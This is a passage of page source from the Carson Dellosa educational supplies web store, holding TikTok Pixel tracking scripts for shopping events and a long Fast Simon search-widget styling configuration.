4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10460\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Shop by Grade/All Grades/Grade 4\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Dollar Deals\",\"Sale/Clearance/Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Sale/Today's Offers/Books & Flash Cards\"]}],\"categoryName\":\"Shop All\",\"products\":[]}");

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
if (BODL.customer && BODL.customer.id) {
  var customerObj = {
    email: BODL.customer.email,
  }

  if (BODL.customer.phone) {
    var phoneNumber = BODL.customer.phone;
    if (BODL.customer.phone.indexOf('+') === -1) {
      // No country code, so default to US code
      phoneNumber = `+1${phoneNumber}`;  
    }

    customerObj.phone = phoneNumber;
  }

  ttq.identify(BODL.customer.id, customerObj);
}
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: BODL.product.price.without_tax.currency,
    price: BODL.product.price.without_tax.value,
    value: BODL.product.price.without_tax.value,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    content_id: p.product_id,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: p.price.without_tax.currency,
    price: p.price.without_tax.value,
    value: p.price.without_tax.value,
  }));
  
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      content_id: p.id,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<script class="fast-simon-script">
    var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://api.fastsimon.com";

    var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"badgesLimit": 100,"categoryFilterType": {"collections": 3,"search": 3},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": ".yot.po.bottomLine.yotpo-small {\r\n  display: none !important;\r\n}\r\n.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {\r\n  display: none !important;\r\n}\r\n\r\n.fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}\r\n\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {\r\n\tpadding-left: 3px;\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, \r\n#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {\r\n\tfont-size: 0.85714rem;\r\n}\r\n\r\n/* --- use full width of product area --- */\r\n/* desktop */\r\n@media only screen and ( min-width: 821px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* tablet */\r\n@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* phone */\r\n@media only screen and ( max-width: 480px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n.summary-and-tags-wrapper {\r\n\tjustify-content: center;\r\n}\r\n.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {\r\n\tposition: absolute;\r\n\theight: 0;\r\n\tmargin: 0;\r\n\tpadding: 0;\r\n\tvisibility: hidden;\r\n\topacity: 0;\r\n}\r\n#fs-serp-page hr.divider {\r\n  border-top: 0 none;\r\n  border-right: 0 none;\r\n  border-bottom: 1px solid #ccc;\r\n  border-left: 0 none;\r\n}","currency": "USD","customIcons": [],"custom_swatches_css": "","default_sort": {"categories": "relevency","custom": {},"search": "relevency"},"domain": null,"filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": false,"isSPA": false,"kind": "BigCommerce","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"quickViewAttributes": [],"referrerBasedAudiences": false,"searchPersonalization": false,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "#FFFFFF","border": "1px solid #000000","borderRadius": "unset","color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "18px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "10px","gridRowGap": "10px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1","shadow": "unset"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#1976d2","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": true,"text": "Add to Cart","textColorsOnHover": "#ffffff"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "1px solid #EEEEEE","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "auto","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "6px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "6px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "4","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "bottom-left","size": "19px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","wheelSize": 75},"filters": {"backgroundColor": "unset","btnBorder": "1px solid #696969","btnColor": "#000000","btnDimensions": {"height": "auto","width": "150px","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "classic","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "12","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "false","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": 